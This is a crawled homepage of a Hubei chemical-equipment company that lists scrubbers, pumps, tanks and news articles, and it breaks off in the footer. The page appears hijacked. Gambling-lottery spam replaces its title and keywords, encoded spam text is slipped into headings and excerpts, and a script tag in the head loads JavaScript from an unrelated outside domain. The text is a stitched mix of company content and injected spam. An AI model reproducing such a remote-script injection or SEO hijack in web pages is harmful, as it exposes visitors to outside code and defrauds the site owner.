

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://luomuo.com/
body_size: 10823
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
   

 

    
    <title>投乐彩 - 首页</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>


    <meta name="keywords" content="投乐彩" />

    <meta name="description" content="投乐彩为您提供福彩welcome一号彩票网新火彩票直营厅,彩8彩网,立彩彩票,56797民彩网,福彩网49450,彩民之家444666,彩民之家44666,500网彩,49c彩票网,4949彩票网站官方,55126中国福彩,4949彩票网站官方,5598vip彩票,55123福彩,55123彩票,永盈会首选yyh88,大发福彩一分钟大厅." />



             
     <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
     <meta name="renderer" content="webkit|ie-comp|ie-stand" />
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <link href="http://luomuo.com/wp-content/themes/pc/assets/css/swiper.min.css" rel="stylesheet" type="text/css" />
    <link href="http://luomuo.com/wp-content/themes/pc/assets/css/style.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript" src="http://luomuo.com/wp-content/themes/pc/assets/js/jquery-1.10.1.min.js"></script>
    <script type="text/javascript"  src="http://luomuo.com/wp-content/themes/pc/assets/js/superslide.2.1.js"></script>
    <script src="http://luomuo.com/wp-content/themes/pc/assets/js/swiper.min.js"></script>

    
    


    <body><h1><a href="http://luomuo.com/">投乐彩</a></h1>


        <div   id="7sul26ijg"    class="top">
            <div   id="7sul26ijg"    class="content">
                <div   id="7sul26ijg"    class="hed">
                    <div   id="7sul26ijg"    class="logo">
                        <img src="http://luomuo.com/wp-content/themes/pc/assets/images/logo.png" alt="湖北废气净化塔公司"/>
                    </div>
                    <div   id="7sul26ijg"    class="hot">
                        <p class="tel_p2">
                            15997209992                        </p>
                    </div>
                </div>
            </div>
        </div>

        <div   id="7sul26ijg"    class="header">
            <div   id="7sul26ijg"    class="logo">
                <img src="http://luomuo.com/wp-content/themes/pc/assets/images/logo.png" />
            </div>
        </div>


        <div   id="7sul26ijg"    class="nav">
            <ul>
                   <li class="current-menu-item"><a href="/" aria-current="page">网站首页</a></li>
<li><a href="http://luomuo.com/product/">产品中心</a>
<ul class="sub-menu">
	<li><a href="http://luomuo.com/product/proa/">环保设备</a></li>
	<li><a href="http://luomuo.com/product/prob/">化工泵</a></li>
	<li><a href="http://luomuo.com/product/proc/">真空泵</a></li>
	<li><a href="http://luomuo.com/product/prod/">换热设备</a></li>
	<li><a href="http://luomuo.com/product/proe/">储液设备</a></li>
	<li><a href="http://luomuo.com/product/prof/">非标设备</a></li>
	<li><a href="http://luomuo.com/product/prog/">风机</a></li>
	<li><a href="http://luomuo.com/product/proh/">管道配件</a></li>
	<li><a href="http://luomuo.com/product/proj/">设备安装</a></li>
</ul>
</li>
<li><a href="http://luomuo.com/about/">公司介绍</a></li>
<li><a href="http://luomuo.com/case/">工程案例</a></li>
<li><a href="http://luomuo.com/news/">新闻资讯</a></li>
<li><a href="http://luomuo.com/contact/">联系我们</a></li>
            </ul>
        </div>
        </div>
 
        


        <!--PCbanner-->
        <div   id="7sul26ijg"    class="swiper-container pcbanner">
          <div   id="7sul26ijg"    class="swiper-wrapper">
                           <div   id="7sul26ijg"    class="swiper-slide">
                 <div   id="7sul26ijg"    class="banner">
                     <img src="/wp-content/uploads/2024/12/4ed5a46c859670c6a17c4fd0f8771ba4.jpg" alt=""/>
                   </div>
               </div>
                           <div   id="7sul26ijg"    class="swiper-slide">
                 <div   id="7sul26ijg"    class="banner">
                     <img src="/wp-content/uploads/2024/12/ccd08c35de605aeb70f99600d39fa1d6.jpg" alt=""/>
                   </div>
               </div>
                           <div   id="7sul26ijg"    class="swiper-slide">
                 <div   id="7sul26ijg"    class="banner">
                     <img src="/wp-content/uploads/2024/12/df97bb418133b8c0b958631908e2ba63.jpg" alt=""/>
                   </div>
               </div>
             

          </div>
          <div   id="7sul26ijg"    class="swiper-pagination"></div>
        </div>


 
        <!--Mbanner-->
        <div   id="7sul26ijg"    class="swiper-container mbanner">
        <div   id="7sul26ijg"    class="swiper-wrapper">
             
                             <div   id="7sul26ijg"    class="swiper-slide">
                     <div   id="7sul26ijg"    class="banner">
                         <img src="/wp-content/uploads/2024/12/94c383d83fc8f8ddf07972fc03ade61b.jpg" alt=""/>  
                     </div>
                 </div>
                             <div   id="7sul26ijg"    class="swiper-slide">
                     <div   id="7sul26ijg"    class="banner">
                         <img src="/wp-content/uploads/2024/12/110834bba4bbcc983f9e9bb24c0c623b.jpg" alt=""/>  
                     </div>
                 </div>
                             <div   id="7sul26ijg"    class="swiper-slide">
                     <div   id="7sul26ijg"    class="banner">
                         <img src="/wp-content/uploads/2024/12/4bd2858bb42b9ff9f09ef747ace898e7.jpg" alt=""/>  
                     </div>
                 </div>
             
        </div>
        <div   id="7sul26ijg"    class="swiper-pagination"></div>
        </div> 




    <div   id="7sul26ijg"    class="fll">
        <div   id="7sul26ijg"    class="title">
            <h3>产品中心</h3>
            <p>&#25237;&#20048;&#24425;每一位客户，我们都用心服务</p>
        </div>
        <div   id="7sul26ijg"    class="pic_nav">
            <ul>

                
                 
                                      
                     <li>
                      
                         <a href="http://luomuo.com/product/proa/">
                             
                             <div>
                                 <p>
                                     <img src="http://luomuo.com/wp-content/themes/pc/assets/images/iios1.png" />&#25237;&#20048;&#24425;
                                 </p>
                                <h3>环保设备</h3>
                             </div>
                         </a>
                         <dl>

                            
                             
                                                              <dd>
                                     <a href="http://luomuo.com/product/proa/proaa/">废气净化塔</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proa/proaj/">降膜吸收器</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proa/proai/">氯化氢回收装置</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proa/proah/">除尘脱硫塔</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proa/proag/">旋风除尘器</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proa/proaf/">离子交换柱</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proa/proae/">活性炭吸附塔</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proa/proad/">旋流板吸收塔</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proa/proac/">酸雾净化塔</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proa/proab/">尾气吸收塔</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proa/proak/">其它</a>
                                 </dd>
                                                          
                         </dl>
                     </li> 

                                      
                     <li>
                      
                         <a href="http://luomuo.com/product/prob/">
                             
                             <div>
                                 <p>
                                     <img src="http://luomuo.com/wp-content/themes/pc/assets/images/iios2.png" />&#25237;&#20048;&#24425;
                                 </p>
                                <h3>化工泵</h3>
                             </div>
                         </a>
                         <dl>

                            
                             
                                                              <dd>
                                     <a href="http://luomuo.com/product/prob/proba/">离心泵</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/prob/probb/">自吸泵</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/prob/probc/">液下泵</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/prob/probd/">氟塑料泵</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/prob/probe/">其它</a>
                                 </dd>
                                                          
                         </dl>
                     </li> 

                                      
                     <li>
                      
                         <a href="http://luomuo.com/product/proc/">
                             
                             <div>
                                 <p>
                                     <img src="http://luomuo.com/wp-content/themes/pc/assets/images/iios3.png" />
                                 </p>
                                <h3>真空泵</h3>
                             </div>
                         </a>
                         <dl>

                            
                             
                                                              <dd>
                                     <a href="http://luomuo.com/product/proc/proca/">水喷射真空机组</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proc/procb/">环保型水喷射真空机组</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proc/procc/">喷射泵</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proc/procd/">汽水串联水喷射真空机组</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proc/proce/">罗茨水喷射真空机组</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proc/procf/">多联水喷射真空机组</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proc/procg/">水环式真空泵</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proc/proch/">止回阀</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proc/proci/">其它</a>
                                 </dd>
                                                          
                         </dl>
                     </li> 

                                      
                     <li>
                      
                         <a href="http://luomuo.com/product/prod/">
                             
                             <div>
                                 <p>
                                     <img src="http://luomuo.com/wp-content/themes/pc/assets/images/iios4.png" />
                                 </p>
                                <h3>换热设备</h3>
                             </div>
                         </a>
                         <dl>

                            
                             
                                                              <dd>
                                     <a href="http://luomuo.com/product/prod/proda/">换热器</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/prod/prodb/">冷凝器</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/prod/prodc/">换热盘管</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/prod/prodd/">换热管</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/prod/prode/">再沸器</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/prod/prodf/">其它</a>
                                 </dd>
                                                          
                         </dl>
                     </li> 

                                      
                     <li>
                      
                         <a href="http://luomuo.com/product/prof/">
                             
                             <div>
                                 <p>
                                     <img src="http://luomuo.com/wp-content/themes/pc/assets/images/iios5.png" />
                                 </p>
                                <h3>非标设备</h3>
                             </div>
                         </a>
                         <dl>

                            
                             
                                                              <dd>
                                     <a href="http://luomuo.com/product/prof/proga/">真空抽滤槽</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/prof/progb/">精密过滤器</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/prof/progc/">气液分离器</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/prof/progd/">电解槽</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/prof/proge/">搅拌槽</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/prof/progf/">酸洗槽</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/prof/progg/">反应槽</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/prof/progh/">污水池衬塑</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/prof/progi/">物料车（手推式 ）</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/prof/progj/">其它</a>
                                 </dd>
                                                          
                         </dl>
                     </li> 

                                      
                     <li>
                      
                         <a href="http://luomuo.com/product/proe/">
                             
                             <div>
                                 <p>
                                     <img src="http://luomuo.com/wp-content/themes/pc/assets/images/iios6.png" />
                                 </p>
                                <h3>储液设备</h3>
                             </div>
                         </a>
                         <dl>

                            
                             
                                                              <dd>
                                     <a href="http://luomuo.com/product/proe/proea/">储罐</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proe/proeb/">真空计量罐</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proe/proec/">滴加罐</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proe/proed/">缓冲罐</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proe/proee/">高位槽</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proe/proef/">其它</a>
                                 </dd>
                                                          
                         </dl>
                     </li> 

                                      
                     <li>
                      
                         <a href="http://luomuo.com/product/prog/">
                             
                             <div>
                                 <p>
                                     <img src="http://luomuo.com/wp-content/themes/pc/assets/images/iios7.png" />
                                 </p>
                                <h3>风机</h3>
                             </div>
                         </a>
                         <dl>

                            
                             
                                                              <dd>
                                     <a href="http://luomuo.com/product/prog/proha/">PP风机</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/prog/prohb/">玻璃钢风机</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/prog/prohc/">不锈钢风机</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/prog/prohd/">碳钢风机</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/prog/prohe/">其它</a>
                                 </dd>
                                                          
                         </dl>
                     </li> 

                                      
                     <li>
                      
                         <a href="http://luomuo.com/product/proh/">
                             
                             <div>
                                 <p>
                                     <img src="http://luomuo.com/wp-content/themes/pc/assets/images/iios8.png" />
                                 </p>
                                <h3>管道配件</h3>
                             </div>
                         </a>
                         <dl>

                            
                             
                                                              <dd>
                                     <a href="http://luomuo.com/product/proh/proia/">PP板材</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proh/proib/">PP封头</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proh/proic/">PP焊条</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proh/proid/">碟阀</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proh/proie/">法兰</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proh/proif/">管道</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proh/proig/">管件</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proh/proih/">机械密封</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proh/proii/">视镜</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proh/proij/">球阀</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proh/proik/">塑料螺杆</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proh/proil/">液位计</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proh/proim/">其它</a>
                                 </dd>
                                                          
                         </dl>
                     </li> 

                                      
                     <li>
                      
                         <a href="http://luomuo.com/product/proj/">
                             
                             <div>
                                 <p>
                                     <img src="http://luomuo.com/wp-content/themes/pc/assets/images/iios9.png" />&#25237;&#20048;&#24425;
                                 </p>
                                <h3>设备安装</h3>
                             </div>
                         </a>
                         <dl>

                            
                             
                                                              <dd>
                                     <a href="http://luomuo.com/product/proj/proja/">钢平台</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proj/projb/">反应釜</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proj/projc/">管道</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proj/projd/">保温</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proj/proje/">弱电</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proj/projf/">塔器</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proj/projg/">管廊管架</a>
                                 </dd>
                                                              <dd>
                                     <a href="http://luomuo.com/product/proj/projh/">其他</a>
                                 </dd>
                                                          
                         </dl>
                     </li> 

                               
        
            </ul>
        </div>

        <div   id="7sul26ijg"    class="content">
            <div   id="7sul26ijg"    class="pic_content">
                <ul>
                   

                                                                                          <li>
                             <a href="http://luomuo.com/product/proa/proaa/887.html">
                                  <div>
                                      
                                             <img src="/wp-content/uploads/2024/12/d0096ec6c83575373e3a21d129ff8fef.jpg" alt="废气净化塔">    

                                           
                                  </div>
                                  <dd>废气净化塔</dd>
                                  <dt></dt>
                              </a>
                          </li>
                                                                      <li>
                             <a href="http://luomuo.com/product/proj/projh/885.html">
                                  <div>
                                      
                                             <img src="/wp-content/uploads/2024/12/f3ccdd27d2000e3f9255a7e3e2c48800.jpg" alt="大型下料仓">    

                                           
                                  </div>
                                  <dd>大型下料仓</dd>
                                  <dt></dt>
                              </a>
                          </li>
                                                                      <li>
                             <a href="http://luomuo.com/product/prof/progj/881.html">
                                  <div>
                                      
                                             <img src="/wp-content/uploads/2024/12/156005c5baf40ff51a327f1c34f2975b.jpg" alt="大型下料仓">    

                                           
                                  </div>
                                  <dd>大型下料仓</dd>
                                  <dt></dt>
                              </a>
                          </li>
                                                                      <li>
                             <a href="http://luomuo.com/product/proa/proae/879.html">
                                  <div>
                                      
                                             <img src="/wp-content/uploads/2024/12/18e2999891374a475d0687ca9f989d83.jpg" alt="活性炭吸附箱">    

                                           
                                  </div>
                                  <dd>活性炭吸附箱</dd>
                                  <dt></dt>
                              </a>
                          </li>
                                                                      <li>
                             <a href="http://luomuo.com/product/proa/proae/877.html">
                                  <div>
                                      
                                             <img src="/wp-content/uploads/2024/12/032b2cc936860b03048302d991c3498f.jpg" alt="活性炭吸附箱">    

                                           
                                  </div>
                                  <dd>活性炭吸附箱</dd>
                                  <dt></dt>
                              </a>
                          </li>
                                                                      <li>
                             <a href="http://luomuo.com/product/proa/proae/872.html">
                                  <div>
                                      
                                             <img src="/wp-content/uploads/2024/12/799bad5a3b514f096e69bbc4a7896cd9.jpg" alt="活性炭吸附箱">    

                                           
                                  </div>
                                  <dd>活性炭吸附箱</dd>
                                  <dt></dt>
                              </a>
                          </li>
                                                                      <li>
                             <a href="http://luomuo.com/product/prof/progb/870.html">
                                  <div>
                                      
                                             <img src="/wp-content/uploads/2024/12/30e62fddc14c05988b44e7c02788e187.jpg" alt="精密过滤器">    

                                           
                                  </div>
                                  <dd>精密过滤器</dd>
                                  <dt></dt>
                              </a>
                          </li>
                                                                      <li>
                             <a href="http://luomuo.com/product/prof/progb/868.html">
                                  <div>
                                      
                                             <img src="/wp-content/uploads/2024/12/ae566253288191ce5d879e51dae1d8c3.jpg" alt="精密过滤器">    

                                           
                                  </div>
                                  <dd>精密过滤器</dd>
                                  <dt></dt>
                              </a>
                          </li>
                          
                </ul>
            </div>
        </div>
    </div>

    



    <div   id="7sul26ijg"    class="ys">
        <div   id="7sul26ijg"    class="title">
            <h3 style=" color:#fff;">选择德海化工四大优势</h3>
            <p  style=" color:#fff;">每一位客户，我们都用心服务</p>
        </div>

        <div   id="7sul26ijg"    class="ys_img">
            <img src="http://luomuo.com/wp-content/themes/pc/assets/images/ys_img.png" class="pc" />
            <img src="http://luomuo.com/wp-content/themes/pc/assets/images/m_ys.png" class="mmobile" />
        </div>
    </div>





    <div   id="7sul26ijg"    class="title">
        <h3>公司介绍</h3>
        <p>有着多年生产经验的专业人员，品质保障</p>
    </div>
    <div   id="7sul26ijg"    class="about_box">
        <div   id="7sul26ijg"    class="le1">
            <img src="http://luomuo.com/wp-content/themes/pc/assets/images/about.png" alt="关于德海化工"/>
        </div>
        <div   id="7sul26ijg"    class="le2">
            <h3>湖北省德海化工设备有限公司</h3>
            <div   id="7sul26ijg"    class="le2-sub">
                                               <p>
                       企业简介湖北省德海化工设备有限公司坐落在中国三国文化之乡，全国重要的铁路交通枢纽和汽车工业基地、鄂西北中心城市湖北襄阳市襄城区207国道旁。本企业技术力量雄厚、工艺设备齐全、检测手段完备、拥有工程技术人员数十名，生产能力强。我厂与浙江大学环境与科学研究院，浙江工业大学等高校紧密合作开发，对顽固气体处理吸收技术及防腐设备技术目前处在国家主导地位。先后为一大批大中型企业，国家重点工程提供高质量、优性能的耐腐蚀环保设备、防腐设备等，是目前国内生产同类产品中较大规模的厂家之一。目前我公司产品如下：常规设备：水喷射真空泵、水喷射真空机组、环保型真空机组、蒸汽喷射泵机组、罗茨泵真空机组、真空计量罐、高位槽、缓冲罐、气液分离...... 
                  </p>
                                          </div>
          
            <a href="http://luomuo.com/about/">
               
                <div   id="7sul26ijg"    class="le2-sub1">了解详情</div>
            </a>
        </div>
    </div>



    <div   id="7sul26ijg"    class="content">
        <div   id="7sul26ijg"    class="title">
            <h3>案例中心</h3>
            <p>&#25237;&#20048;&#24425;我们不仅仅是质量，更多用心服务</p>
        </div>
        <div   id="7sul26ijg"    class="anli" >
            <ul>
              

                                                                           <li>
                           <a href="http://luomuo.com/case/269.html">
                               <div>
                                  
                                         <img src="/wp-content/uploads/2021/05/0af13982f83cb5d54ae234253e26efd2.jpg" alt="酸雾净化塔案例">    

                                       
                               </div>
                               <dd>酸雾净化塔案例</dd>
                           </a>
                       </li>
                                                           <li>
                           <a href="http://luomuo.com/case/268.html">
                               <div>
                                  
                                         <img src="/wp-content/uploads/2021/05/baea5a805acf5dfd4581defd8650c8b5.jpg" alt="酸雾净化塔案例">    

                                       
                               </div>
                               <dd>酸雾净化塔案例</dd>
                           </a>
                       </li>
                                                           <li>
                           <a href="http://luomuo.com/case/267.html">
                               <div>
                                  
                                         <img src="/wp-content/uploads/2021/05/b2a313cb6450e6dd46a529d35c755a21.jpg" alt="酸雾净化塔案例">    

                                       
                               </div>
                               <dd>酸雾净化塔案例</dd>
                           </a>
                       </li>
                                                           <li>
                           <a href="http://luomuo.com/case/266.html">
                               <div>
                                  
                                         <img src="/wp-content/uploads/2021/05/78153f04c5e51a1585c5bbf3e296938e.jpg" alt="PPH搅拌槽发货案例">    

                                       
                               </div>
                               <dd>PPH搅拌槽发货案例</dd>
                           </a>
                       </li>
                      


            </ul>
        </div>
    </div>

    



    <div   id="7sul26ijg"    class="fll">
        <div   id="7sul26ijg"    class="title">
            <h3>新闻资讯</h3> <i>Provide real-time mobile information for customers</i>
            <p>为客户提供实时的新闻资讯</p>
        </div>
        <div   id="7sul26ijg"    class="content">
            <div   id="7sul26ijg"    class="news">
                <ul>
                  
                                            
                                                                  <li>
                            <a href="http://luomuo.com/news/937.html">
                                <dl>
                                    <dd>23</dd>
                                    <dt>2025-10</dt>
                                </dl>
                                <span>
                                    <h3>湖北环保真空泵能耗咋衡量？这些指标得知道</h3>
                                    <p>在工业生产、实验室或环保工程中，湖北环保型真空泵的能耗水平直接影响运行成本和环境效益。那它的能耗到底用哪些指标来衡量呢?咱们得从实际使用场景和科学测量方法说起。首先得看“单位能耗”，这是较直观的指标。比如抽同样体积的气体，不同真空泵消耗的电能...</p>
                                </span>
                            </a>
                        </li>
                                                                  <li>
                            <a href="http://luomuo.com/news/932.html">
                                <dl>
                                    <dd>18</dd>
                                    <dt>2025-09</dt>
                                </dl>
                                <span>
                                    <h3>真空度突然下降？湖北耐腐蚀真空泵不可忽视的4个隐形问题</h3>
                                    <p>当湖北耐腐蚀真空泵的真空度突然下降时，许多使用者会直接怀疑设备故障或操作失误，但实际上，一些容易被忽略的“隐形问题”才是关键诱因。这些问题往往潜伏在日常使用中，若不及时排查，可能引发更严重的设备损耗。以下是四种常见却常被忽视的原因，帮助您快速定...</p>
                                </span>
                            </a>
                        </li>
                                                                  <li>
                            <a href="http://luomuo.com/news/928.html">
                                <dl>
                                    <dd>15</dd>
                                    <dt>2025-08</dt>
                                </dl>
                                <span>
                                    <h3>废气净化塔阻力过大会带来哪些问题</h3>
                                    <p>在湖北废气净化塔的运行过程中，阻力是反映系统状态的重要指标。当阻力超过设计范围时，会引发一系列连锁反应，影响净化系统的稳定性、安全性和经济性，需从设备运行、净化效果和能耗等方面具体分析。阻力过大会直接导致废气流通受阻，影响设备正常运行。风...</p>
                                </span>
                            </a>
                        </li>
                                                                  <li>
                            <a href="http://luomuo.com/news/924.html">
                                <dl>
                                    <dd>15</dd>
                                    <dt>2025-07</dt>
                                </dl>
                                <span>
                                    <h3>湖北酸雾净化塔喷淋液浓度的控制及影响</h3>
                                    <p>在湖北酸雾净化塔的运行中，喷淋液(如氢氧化钠、碳酸钠等碱液)的浓度控制是保证净化效果的核心环节。浓度过高或过低都会影响净化效率，甚至对设备造成损害，需要通过科学的监测与调节机制维持在合理范围。喷淋液浓度的控制需结合酸性废气的成分与浓度动态调...</p>
                                </span>
                            </a>
                        </li>
                                                                  <li>
                            <a href="http://luomuo.com/news/919.html">
                                <dl>
                                    <dd>16</dd>
                                    <dt>2025-06</dt>
                                </dl>
                                <span>
                                    <h3>烟气治理“对症下药”：湖北脱硫除尘塔的差异化应对策略​</h3>
                                    <p>在工业生产过程中，因来源不同，其成分和特性千差万别。脱硫除尘塔作为烟气净化的关键设备，处理不同类型烟气时，需结合烟气特点“对症下药”，才能实现理想的净化效果。以下将从几类典型工业烟气入手，探讨湖北脱硫除尘塔处理时的关键注意事项。燃煤烟气是脱...</p>
                                </span>
                            </a>
                        </li>
                                                                  <li>
                            <a href="http://luomuo.com/news/915.html">
                                <dl>
                                    <dd>26</dd>
                                    <dt>2025-05</dt>
                                </dl>
                                <span>
                                    <h3>尾气吸收塔看着都差不多？其实内行一眼看填料结构</h3>
                                    <p>&#25237;&#20048;&#24425;在环保设备领域，尾气吸收塔看着都差不多的误解普遍存在。许多企业选购时仅关注设备外型与基础参数，却忽视了核心部件——填料结构的差异。这种认知偏差可能导致设备运行效率低下，甚至引发二次污染风险。作为废气处理系统的“心脏”，填料结构的科学设计直接决定了...</p>
                                </span>
                            </a>
                        </li>
                                                                  <li>
                            <a href="http://luomuo.com/news/912.html">
                                <dl>
                                    <dd>19</dd>
                                    <dt>2025-04</dt>
                                </dl>
                                <span>
                                    <h3>湖北环保型真空泵切液阀处冒出白烟原因分析</h3>
                                    <p>&#25237;&#20048;&#24425;在湖北环保型真空泵的运行过程中，切液阀处突然冒出白烟的现象，往往令操作人员倍感棘手。这一异常不仅影响设备正常运转，还可能暗藏潜在风险。深入剖析其背后成因，才能找到有效应对之策。首先，工作介质的特性是不可忽视的因素。环保型真空泵常处理多种复...</p>
                                </span>
                            </a>
                        </li>
                                                                  <li>
                            <a href="http://luomuo.com/news/908.html">
                                <dl>
                                    <dd>24</dd>
                                    <dt>2025-03</dt>
                                </dl>
                                <span>
                                    <h3>面对高湿度废气，废气净化塔有何应对良策？</h3>
                                    <p>&#25237;&#20048;&#24425;在工业生产中，高湿度废气的处理一直是环保治理的难点之一。尤其是在化工、制药、食品加工等行业，生产过程中产生的废气不仅含有有害物质，还伴随着较高的湿度。这种高湿度环境对废气净化塔的性能提出了更高的要求，稍有不慎便可能影响净化效果，甚至导致设备损...</p>
                                </span>
                            </a>
                        </li>
                      


                </ul>
            </div>
        </div>
    </div>


    


    <div   id="7sul26ijg"    class="content">
        <div   id="7sul26ijg"    class="form1_left">
            <div   id="7sul26ijg"    class="form1">
                <h3>
                    在线留言
                    <p>Online message</p>
                </h3>
                 <form action="http://luomuo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form comment-form2" novalidate="">
                    
                    <ul>
                        <li>
                            您的姓名：
                            <input type="text" name="name" id="name" placeholder="请输入您的姓名" />
                        </li>
                        <li>
                            您的电话：
                            <input type="text" name="tel" id="tel" placeholder="请输入您的电话" />
                        </li>
                        <li>
                            您的邮箱：
                            <input type="text"  name="email" id="email" placeholder="请输入您的邮箱"/>
                        </li>
                        <li>
                            您的地址：
                            <input type="text"  name="address" id="address" placeholder="请输入您的地址"/>
                        </li>
                        <li>
                            留言内容：
                            <textarea name="content" id="content" placeholder="请输入您的内容..."></textarea>
                        </li>
 
                        <li>
                            <input type="submit" value="提交留言" />
                            <input type='hidden' name='comment_post_ID' value='285' id='comment_post_ID' />
                            <input type='hidden' name='comment_parent' id='comment_parent' value='0' />   
                        </li>
                    </ul>
                </form>
            </div>
        </div>

        <div   id="7sul26ijg"    class="b_lxwm_right">
            <div   id="7sul26ijg"    class="b_lxwm">
                <h3>
                    联系我们
                    <p>contact us</p>
                </h3>

                <div   id="7sul26ijg"    class="lxwm">
                    <img src="http://luomuo.com/wp-content/themes/pc/assets/images/cur.png" alt="联系我们"/>
                </div>
                <dl>
                    <h2>湖北省德海化工设备有限公司</h2>
                     联系人：杨经理             手机：15997209992<br />
电话：0710-3602998   传真：0710-3602998    邮编：441100<br />
地址：湖北省襄阳市襄城区襄南大道虎径路6号                </dl>
            </div>
        </div>
    </div>


    

    <div   id="7sul26ijg"    class="links">
        <ul>
            <span>友情链接LINKS</span>
            <dl>
                <dd>
                    




                </dd>
            </dl>
        </ul>
    </div>
 
 
          
      

    


    <div   id="7sul26ijg"    class="fanhui"> <a href="javascript:void(0)">返回顶部</a> </div>
    <div   id="7sul26ijg"    class="footer">
      <div   id="7sul26ijg"    class="foot">
        <div   id="7sul26ijg"    class="left">
          <div   id="7sul26ijg"    class="info">
            <h3>湖北省德海化工设备有限公司</h3>
            <p>
                联系人：杨经理<br />
手　机：15997209992       电　话：0710-3602998<br />
传　真：0710-3602998<br />
地　址：湖北省襄阳市襄城区襄南大道虎径路6号<br />
ICP备案号：<br />
声明：本站部分图片来源于网络，如有侵权请联系删除，谢谢！            </p>
    <a href="https://www.lrhold.net/" target="_blank" rel="nofollow"><img src="http://luomuo.com/wp-content/themes/pc/assets/images/zhcihi.png"  class="zc_pc"/><img src="http://luomuo.com/wp-content/themes/pc/assets/images/zhcihi1.png"  class="zc_m" alt="技术支持"/></a>
          </div>
        </div>
        <div   id="7sul26ijg"    class="ewm">
             <img src="/wp-content/uploads/2024/09/df505ddc0929c4baf9628882e6c11e16.jpg" alt="扫一扫联系我们">
            <span>扫码联系我们</span> </div>
      </div>
    </div>
    <div   id="7sul26ijg"    class="copyright">Copyright © 2017 湖北省德海化工设备有限公司| 版权所有 </div>
    <div   id="7sul26ijg"    class="buttom">
      <ul>
        <li><a href="">
